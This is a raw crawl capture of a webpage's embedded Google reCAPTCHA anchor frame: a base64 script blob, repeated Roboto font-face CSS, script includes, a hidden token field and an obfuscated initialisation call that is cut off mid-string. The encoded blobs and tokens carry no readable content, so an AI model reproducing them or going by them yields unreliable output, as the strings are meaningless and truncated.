KVwoHDk8Oew4HDtQI4a8K0wrfDtyhpNsO/w4xaJFTCjwl7ZE1qw7nDisOGwpbDnE/DvDJAIcOFY1wHw53Ct1pjwo/DqR3Cr2ptwprCqhU/KhbDnDlNwo3Diz3CkcKIw4IISMKSwpJuJj/Cox7Do0MdC8KIw5V0e8OcABo0MS88LhDCkGBiGMOzNcOZwo8IAEUhwp8bw5XCmldfFsOOT8K2WhHDsQlsOMOdw5/DgcOfb8Oww5Bcwr3CsS86ZggaEsKJO1zCvsK5w58VJcKjw7kyOmYlw4HDscOxwrvCrcOdTcK0woQrDMKOwoTCm0vCqsKqPcODw4h2w4XClRo9Q0XCk8KfOxV0D8O1Xx4TEU3DqFzDicKCwoHDkVMfIR8NMyjCssOeQcKITjQowp0gFcOew5FEDcOkXcOMwpBfFlNrwp/DuMOgbi7CssKywot2w6LDlcKew47DmhvDlcOBwq1iMsKQYnrCj8O8w4nDrzZnH8Ojw7ckwpHDnTZOw5TDg8KvwpDCnMKzw6gww77Ct8OIwqt9Bj5qAlQHcy7CjztIOEU/[base64]/Dq8OcFsOWwqgoE8KFwrPDr8OMw43DtBbCocKrw4N+fxfDv8K1a8K7BcKneiZKOjhxAinChsKMw6jCqAjCtMKcwqEpe8OTwoh+OcKefMOgOsOcDknDkx/[base64]/DpikBTQHDpMOJwqgpE8Kkw5t2O8KXd8Ohw606VmbChwTCpxvDiGbDjsOtBAzDlz0sw7LDpT/CvcOXD3dCw4/[base64]/DkQYmAcKmS8KpbxkXw4rDjzFERcK+w7hLwpQqwrZtwrIuw7nDv8OcfsO0DsOkTXZEw7Ziw5lqw5/Dhyh4RGnDqAJUZ3Ucw51sOkkMw5ZwXTDCrsKmCkAULUl0w57DhhhEVsK9w6guw7TCjMO3VypCw4/[base64]/CgMOJdcKbw6HCgcKvw7fCoXXDigwaHMOlFmfCvXPDl2oiFcKiMhU9w7gXHxtQeMOdw4/CvcKpT8KNw5bDvVw/wqYkwr7CogbDscOYwqY0wpLDuTDDpx3Ch093a8OoEETCiwbDpz/Ct8Oyw7Uuw77Cl8OXNDrDqDxCw7wfV8KwO3PDiCkNVGzDjcKKXVFfwqRLw6N9wqc/wphrQsKIK8OMw58/[base64]/[base64]/Do8OldH/[base64]/Cn3rDhn7DosOBNsKmwrFNDALCjhXCucOzwrrCs8KPwqLCkivCq8OAwqHDt8OJwqTCl8K5GsKVXGU+OhPCgMOHw4nDnTtJfDBUGMOIKyRgwqrDoDLDnMOawqPDqcOkw4/CvhPDkF03w7XClAHCl0s+w4nClcKEesKcw6rDlsOsw7IpwoVqw4nCsEk/wpdTw7Jfd8KtwpDDrsKmFMKDwpXCqzHClcK/[base64]/DosKrXh7CrMKmwrDCjMKpBMO0w6fDscONw5jCv2jCp2Quwo3CvsOWwrxkw7o1w7rChcKRw7o9DcO4PMOqZcKbw4rDpk0LRUQyw5DCnTYIwr7DqMOcw5pMGMOkw49fw7/[base64]/CullQacOCwoguwp5mJ8O6U8K0UQIow5nCkxxkGAgjVMOFw6cBUsK0w5fCu1cCwqHCjMKvw7ZDw5NDworCi8K0wpPCk8OJEE7DnsKXwo9CwrZZwqgiwpkTfcKLRcOvw5Axw6E3PB/ComHCs8KHasOlcDYGwoZLa8OeCFzCrzIpHMOhGsKqUcKUQMO2w5jDv8Ozw6fCiMK/E8OSdcO5w47ColptwozDs2rDjMKxexbDnlgra8OmfMKXw5TClyM6O8K2M8ORw4dtFcO6Cy09BH/CrAYpw4XDuMKww5I/wp05GgBSHT7CgEjDncK4w6d5X2pYwq7DlDHDsBpuShMjUcOJwpJGIw12GsOqwrLDnsO/d8O+w7t2PHQbA8OVw4AsFMKdw43DjMOOKMOwKSJQwovDhlPDpsOdPwDCisOkWGIJw4fCimTDr0/DvnZNwp1vwqA1w6Bhw77CjlnCoWnDoVZDw7cQw78Mwp/DqsK4w7PClcOEMHjCp8OeRSkNw4h9wph/[base64]/[base64]/Dn3vDlQzDtTnCsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,510],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B4sAenB1rpfnASObi1oJXPRAmeIQzaXThwLZoueidCY\\u003d\x22,1,0,null,1,1769210479628,0,0,[213],null,[84,164,7],\x22RC-e1FvYDIkGZUk7g\x22,null,null,null,null,null,\x220dAFcWeA7aJv6Nm8ZmI7BHY4iLmk27FZVYrXLfQvX_zkUcUwGmeOGyIvs5ofoyruvfhOIwqZeMxqRHg24ot0VZ21RCdDt2KUQmBA\x22,1769293279467]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wsk34zj4kg4w
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4ahZUJizZ6UIIr_eaXGfpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4ahZUJizZ6UIIr_eaXGfpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4ahZUJizZ6UIIr_eaXGfpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DtiI9w5Ykw7FXwqnCkiw0w54OwpNdw6TCjsKswrtdGz1kIH0cFWTCt1rCoMOEwqBDw4pVBcOLwr1/SAdiw4EKw53Dn8K2wpRKNGLDr8K/JcObY8Kcw6DCmMO5PW/DtS0nKsKFbsO6wrbCuncTPDgqPcOVR8KtIMKGwptmwojCusKRIRnCjsKXwottwqgLw7rCqFAIw7s4Txs8w5bCjF0nEmcbw7HDu1YJa2rDrcOmRxXDvsOqwoAlw4VVcMOHViNJU8OYA1dew4VmwrQWw7DDlcOkwpc9KSt/woVgO8O5wo/Cgm1sbgRAw6cVF3rCjcKuwptKwpsRwpHDs8KOw5MvwpplworDtsKOw7XCnlXDs8KBTDFlDXdxwoZ8woB2U8O1w57DklU5AgzDlsKswoJdwrwMfMKsw6tJbW7Ckz5Xwp0jwpjCtjHDlhwnw53Dr1DCnSHCqcOVw5A+OQsCw61tOsKwYcKJw6DCsF7CsyrCuS/DnsOMw5fDgcKaXMO9FcO/w4duwo0WGHhXa8O4O8OHwps0aU5sPUY/asKNH2l0bBzDh8KDwqMawo4KNgfDvMOKcsOzFMKpw4P